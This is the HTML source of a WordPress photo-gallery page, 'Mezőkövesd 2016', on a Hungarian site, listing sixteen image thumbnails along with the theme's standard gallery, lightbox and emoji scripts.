class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217 fusion-dropdown-submenu" ><a  href="https://kihuzhatolelato.hu/impresszum/" class="fusion-bar-highlight"><span>Impresszum</span></a></li></ul></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Keresés" data-title="Keresés" title="Keresés"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
			
		<div id="sliders-container">
					</div>
				
			
			<div class="avada-page-titlebar-wrapper">
							</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" style="float: left;">
					<div id="post-82" class="post-82 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Mezőkövesd 2016</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://kihuzhatolelato.hu/author/toni/" title="toni bejegyzése" rel="author">toni</a></span></span><span class="updated rich-snippet-hidden">2016-06-30T03:00:41+00:00</span>
			
			<div class="post-content">
				<p><!-- index.php -->
<div
	class="ngg-galleryoverview ngg-ajax-pagination-none"
	id="ngg-gallery-83-1">

    		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/1_mezokovesd2016.jpg"
               title=""
               data-src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/1_mezokovesd2016.jpg"
               data-thumbnail="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_1_mezokovesd2016.jpg"
               data-image-id="1"
               data-title="1_mezokovesd2016"
               data-description=""
               data-image-slug="1_mezokovesd2016-2"
               class="ngg-fancybox" rel="83">
                <img
                    title="1_mezokovesd2016"
                    alt="1_mezokovesd2016"
                    src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_1_mezokovesd2016.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/2_mezokovesd2016.jpg"
               title=""
               data-src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/2_mezokovesd2016.jpg"
               data-thumbnail="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_2_mezokovesd2016.jpg"
               data-image-id="2"
               data-title="2_mezokovesd2016"
               data-description=""
               data-image-slug="2_mezokovesd2016-2"
               class="ngg-fancybox" rel="83">
                <img
                    title="2_mezokovesd2016"
                    alt="2_mezokovesd2016"
                    src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_2_mezokovesd2016.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/3_mezokovesd2016.jpg"
               title=""
               data-src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/3_mezokovesd2016.jpg"
               data-thumbnail="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_3_mezokovesd2016.jpg"
               data-image-id="3"
               data-title="3_mezokovesd2016"
               data-description=""
               data-image-slug="3_mezokovesd2016-2"
               class="ngg-fancybox" rel="83">
                <img
                    title="3_mezokovesd2016"
                    alt="3_mezokovesd2016"
                    src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_3_mezokovesd2016.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/4_mezokovesd2016.jpg"
               title=""
               data-src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/4_mezokovesd2016.jpg"
               data-thumbnail="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_4_mezokovesd2016.jpg"
               data-image-id="4"
               data-title="4_mezokovesd2016"
               data-description=""
               data-image-slug="4_mezokovesd2016-2"
               class="ngg-fancybox" rel="83">
                <img
                    title="4_mezokovesd2016"
                    alt="4_mezokovesd2016"
                    src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_4_mezokovesd2016.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/5_mezokovesd2016.jpg"
               title=""
               data-src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/5_mezokovesd2016.jpg"
               data-thumbnail="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_5_mezokovesd2016.jpg"
               data-image-id="5"
               data-title="5_mezokovesd2016"
               data-description=""
               data-image-slug="5_mezokovesd2016-2"
               class="ngg-fancybox" rel="83">
                <img
                    title="5_mezokovesd2016"
                    alt="5_mezokovesd2016"
                    src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_5_mezokovesd2016.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/6_mezokovesd2016.jpg"
               title=""
               data-src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/6_mezokovesd2016.jpg"
               data-thumbnail="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_6_mezokovesd2016.jpg"
               data-image-id="6"
               data-title="6_mezokovesd2016"
               data-description=""
               data-image-slug="6_mezokovesd2016-2"
               class="ngg-fancybox" rel="83">
                <img
                    title="6_mezokovesd2016"
                    alt="6_mezokovesd2016"
                    src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_6_mezokovesd2016.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/7_mezokovesd2016.jpg"
               title=""
               data-src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/7_mezokovesd2016.jpg"
               data-thumbnail="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_7_mezokovesd2016.jpg"
               data-image-id="7"
               data-title="7_mezokovesd2016"
               data-description=""
               data-image-slug="7_mezokovesd2016-2"
               class="ngg-fancybox" rel="83">
                <img
                    title="7_mezokovesd2016"
                    alt="7_mezokovesd2016"
                    src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_7_mezokovesd2016.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/8_mezokovesd2016.jpg"
               title=""
               data-src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/8_mezokovesd2016.jpg"
               data-thumbnail="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_8_mezokovesd2016.jpg"
               data-image-id="8"
               data-title="8_mezokovesd2016"
               data-description=""
               data-image-slug="8_mezokovesd2016-2"
               class="ngg-fancybox" rel="83">
                <img
                    title="8_mezokovesd2016"
                    alt="8_mezokovesd2016"
                    src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_8_mezokovesd2016.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/9_mezokovesd2016.jpg"
               title=""
               data-src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/9_mezokovesd2016.jpg"
               data-thumbnail="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_9_mezokovesd2016.jpg"
               data-image-id="9"
               data-title="9_mezokovesd2016"
               data-description=""
               data-image-slug="9_mezokovesd2016-2"
               class="ngg-fancybox" rel="83">
                <img
                    title="9_mezokovesd2016"
                    alt="9_mezokovesd2016"
                    src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_9_mezokovesd2016.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/10_mezokovesd2016.jpg"
               title=""
               data-src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/10_mezokovesd2016.jpg"
               data-thumbnail="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_10_mezokovesd2016.jpg"
               data-image-id="10"
               data-title="10_mezokovesd2016"
               data-description=""
               data-image-slug="10_mezokovesd2016-2"
               class="ngg-fancybox" rel="83">
                <img
                    title="10_mezokovesd2016"
                    alt="10_mezokovesd2016"
                    src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_10_mezokovesd2016.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/11_mezokovesd2016.jpg"
               title=""
               data-src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/11_mezokovesd2016.jpg"
               data-thumbnail="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_11_mezokovesd2016.jpg"
               data-image-id="11"
               data-title="11_mezokovesd2016"
               data-description=""
               data-image-slug="11_mezokovesd2016"
               class="ngg-fancybox" rel="83">
                <img
                    title="11_mezokovesd2016"
                    alt="11_mezokovesd2016"
                    src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_11_mezokovesd2016.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/1_2018_mezokovesd.jpg"
               title=""
               data-src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/1_2018_mezokovesd.jpg"
               data-thumbnail="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_1_2018_mezokovesd.jpg"
               data-image-id="313"
               data-title="1_2018_mezokovesd"
               data-description=""
               data-image-slug="1_2018_mezokovesd"
               class="ngg-fancybox" rel="83">
                <img
                    title="1_2018_mezokovesd"
                    alt="1_2018_mezokovesd"
                    src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_1_2018_mezokovesd.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/2_2018_mezokovesd.jpg"
               title=""
               data-src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/2_2018_mezokovesd.jpg"
               data-thumbnail="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_2_2018_mezokovesd.jpg"
               data-image-id="314"
               data-title="2_2018_mezokovesd"
               data-description=""
               data-image-slug="2_2018_mezokovesd"
               class="ngg-fancybox" rel="83">
                <img
                    title="2_2018_mezokovesd"
                    alt="2_2018_mezokovesd"
                    src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_2_2018_mezokovesd.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/3_2018_mezokovesd.jpg"
               title=""
               data-src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/3_2018_mezokovesd.jpg"
               data-thumbnail="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_3_2018_mezokovesd.jpg"
               data-image-id="315"
               data-title="3_2018_mezokovesd"
               data-description=""
               data-image-slug="3_2018_mezokovesd"
               class="ngg-fancybox" rel="83">
                <img
                    title="3_2018_mezokovesd"
                    alt="3_2018_mezokovesd"
                    src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_3_2018_mezokovesd.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/4_2018_mezokovesd.jpg"
               title=""
               data-src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/4_2018_mezokovesd.jpg"
               data-thumbnail="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_4_2018_mezokovesd.jpg"
               data-image-id="316"
               data-title="4_2018_mezokovesd"
               data-description=""
               data-image-slug="4_2018_mezokovesd"
               class="ngg-fancybox" rel="83">
                <img
                    title="4_2018_mezokovesd"
                    alt="4_2018_mezokovesd"
                    src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_4_2018_mezokovesd.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/5_2018_mezokovesd.jpg"
               title=""
               data-src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/5_2018_mezokovesd.jpg"
               data-thumbnail="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_5_2018_mezokovesd.jpg"
               data-image-id="317"
               data-title="5_2018_mezokovesd"
               data-description=""
               data-image-slug="5_2018_mezokovesd"
               class="ngg-fancybox" rel="83">
                <img
                    title="5_2018_mezokovesd"
                    alt="5_2018_mezokovesd"
                    src="http://kihuzhatolelato.hu/wp-content/gallery/Mez%C5%91k%C3%B6vesd---2016/thumbs/thumbs_5_2018_mezokovesd.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
		
		<!-- Pagination -->
	<div class='ngg-clear'></div>	</div>
</p>
							</div>
																													</div>
	</section>
<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" >
											
								</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
													</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2012 - 2016 Avada | All Rights Reserved | Powered by <a href="http://wordpress.org">WordPress</a> | <a href="http://theme-fusion.com">Theme Fusion</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<!-- ngg_resource_manager_marker --><script type="text/javascript" src="http://kihuzhatolelato.hu/wp-content/uploads/fusion-scripts/a04510bb32da0166d94ba777c06e16f3.min.js?ver=2.2.3" id="fusion-scripts-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http://kihuzhatolelato.hu/index.php?photocrati_ajax=1","wp_home_url":"https://kihuzhatolelato.hu","wp_site_url":"http://kihuzhatolelato.hu","wp_root_url":"https://kihuzhatolelato.hu","wp_plugins_url":"http://kihuzhatolelato.hu/wp-content/plugins","wp_content_url":"http://kihuzhatolelato.hu/wp-content","wp_includes_url":"http://kihuzhatolelato.hu/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kihuzhatolelato.hu/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.3.5" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_83 = {"ID":83,"post_password":"","menu_order":0,"display_settings":{"use_lightbox_effect":true,"images_per_page":"20","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"[Diavet\u00edt\u00e9s ind\u00edt\u00e1sa]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":0,"ngg_triggers_display":"never"},"order_by":"sortorder","order_direction":"ASC","exclusions":[],"container_ids":[1],"excluded_container_ids":[],"sortorder":[],"entity_ids":[],"returns":"included","maximum_entity_count":500,"source":"galleries","display_type":"photocrati-nextgen_basic_thumbnails","slug":null,"id_field":"ID","__defaults_set":true};
galleries.gallery_83.wordpress_page_root = "https:\/\/kihuzhatolelato.hu\/mezokovesd-2016\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/kihuzhatolelato.hu\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kihuzhatolelato.hu/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.3.5" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kihuzhatolelato.hu/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.3.5" id="photocrati-nextgen_basic_thumbnails-js"></script>
<script type="text/javascript" src="https://kihuzhatolelato.hu/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.3.5" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://kihuzhatolelato.hu/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=3.3.5" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://kihuzhatolelato.hu/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.3.5" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://kihuzhatolelato.hu/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.js?ver=3.3.5" id="fancybox-2-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://kihuzhatolelato.hu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://kihuzhatolelato.hu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://kihuzhatolelato.hu/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kedves Látogató! Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk. A honlapunk használatával ön a tájékoztatásunkat tudomásul veszi.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom">Elfogadom</button><button data-link-url="https://kihuzhatolelato.hu/adatkezelesi-tajekoztato/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Adatkezelési tájékoztató">Adatkezelési tájékoztató</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		</div>
	</body>
</html>


--- FILE ---
content_type: application/javascript
